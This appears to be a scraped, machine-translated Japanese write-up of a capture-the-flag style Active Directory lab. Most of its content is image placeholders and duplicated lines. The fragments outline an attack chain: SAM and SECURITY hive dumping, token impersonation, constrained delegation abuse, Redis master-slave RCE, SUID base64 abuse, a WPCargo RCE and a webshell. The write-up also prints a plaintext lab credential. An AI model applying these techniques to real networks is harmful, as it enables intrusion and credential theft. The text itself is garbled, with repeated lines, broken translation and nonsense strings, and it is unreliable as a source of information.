



ROOT@kali:/var/www/html#ls/tmp/suck*

ROOT@kali:/var/www/html#ls/tmp/suck*

を追加します

を追加します

を実行します

を実行します











Export SAM、System、Security

Export SAM、System、Security  を取得する

を取得する



550-69510に来るマシンを把握するためにポート接続











550-69510に来るマシンを把握するためにポート接続 管理者PSEXECを使用してMSF(システム許可)、Incognitoモジュールを使用し、Johnをシミュレートします(MSFのIncognitoのみが後続の操作を完了することができるとテストしました。



管理者PSEXECを使用してMSF(システム許可)、Incognitoモジュールを使用し、Johnをシミュレートします(MSFのIncognitoのみが後続の操作を完了することができるとテストしました。 \\ tsclient \ cの下の資格情報を直接取得し、ハイジャック画像をプロンプト(ミラーハイジャック)xiaorang.lab \ aldrich:ald@rlmwuy7z!#







\\ tsclient \ cの下の資格情報を直接取得し、ハイジャック画像をプロンプト(ミラーハイジャック)xiaorang.lab \ aldrich:ald@rlmwuy7z!# cme scan scan scan scan scan scan scan scan skip the cme scan skip the cme scan skip the cme scan scanマシンは、パスワードの有効期限が切れていることを促します。

cme scan scan scan scan scan scan scan scan skip the cme scan skip the cme scan skip the cme scan scanマシンは、パスワードの有効期限が切れていることを促します。 テストDC01ポート88が有効であるかどうか(ドメイン制御がドメインコントロールであるかどうかをテスト)、DC01はドメインコントロールSMBPASSWD.py 111QQQQQをリモートで変更し、



テストDC01ポート88が有効であるかどうか(ドメイン制御がドメインコントロールであるかどうかをテスト)、DC01はドメインコントロールSMBPASSWD.py 111QQQQQをリモートで変更し、 LDAPSHELL.PYAFIFACIAL、LOGIN DOMAN列挙RDPは、172.22.8.46をログインして入力できることを示しています(公式のCME RDPモジュールを使用して、有効なRDP資格情報をスキャンしません。XFreerDPに基づいてCMEモジュールを書きました)

LDAPSHELL.PYAFIFACIAL、LOGIN DOMAN列挙RDPは、172.22.8.46をログインして入力できることを示しています(公式のCME RDPモジュールを使用して、有効なRDP資格情報をスキャンしません。XFreerDPに基づいてCMEモジュールを書きました)

を作成できます。

を作成できます。

を実行するレジストリを作成します

を実行するレジストリを作成します

をロックします

をロックします

をクリックします

をクリックします

に権限を向上させます

に権限を向上させます

制約委任(型破り)

制約委任(型破り)

があることを発見します

があることを発見します

を使用した制約付き委任攻撃

を使用した制約付き委任攻撃









3。サーバーを起動して、証明書の署名が同じかどうかを確認し、確認後も証明書署名が同じかどうかを確認します。

3。サーバーを起動して、証明書の署名が同じかどうかを確認し、確認後も証明書署名が同じかどうかを確認します。





不正なレディスが見つかり、書き込み計画のリバウンドシェルがテストされました。許可がないことが促されました。 Redis Master-SlaveコピーRCEを正常にコピーします

不正なレディスが見つかり、書き込み計画のリバウンドシェルがテストされました。許可がないことが促されました。 Redis Master-SlaveコピーRCEを正常にコピーします









Base64には、SUID許可があります。 Base64を介してローカルファイルを読み取り、最初のフラグを取得するために出力できます

Base64には、SUID許可があります。 Base64を介してローカルファイルを読み取り、最初のフラグを取得するために出力できます





WPCargoプラグイン、関連する脆弱性の検索、および不正なRCEの脆弱性があることがわかります

WPCargoプラグイン、関連する脆弱性の検索、および不正なRCEの脆弱性があることがわかります

Import sys

Import sys









アリの剣に接続し、タイプに注意を払い、CMDlinuxを選択します(これは多くの時間を無駄にし、ツールに精通していません)

アリの剣に接続し、タイプに注意を払い、CMDlinuxを選択します(これは多くの時間を無駄にし、ツールに精通していません)



